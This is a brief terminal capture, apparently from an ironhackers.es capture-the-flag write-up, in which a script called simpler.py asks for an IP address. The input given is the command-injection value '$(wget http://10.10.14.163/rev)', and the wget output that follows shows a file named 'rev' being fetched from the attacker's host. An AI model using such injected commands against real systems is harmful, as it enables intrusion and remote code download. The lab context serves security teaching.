 ***********************************************
simpler.py
@ironhackers.es
***********************************************
Enter an IP: $(wget http://10.10.14.163/rev)
--2019-06-23 12:04:39--  http://10.10.14.163/rev
Connecting to 10.10.14.163:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 194 [application/octet-stream]
Saving to: 'rev'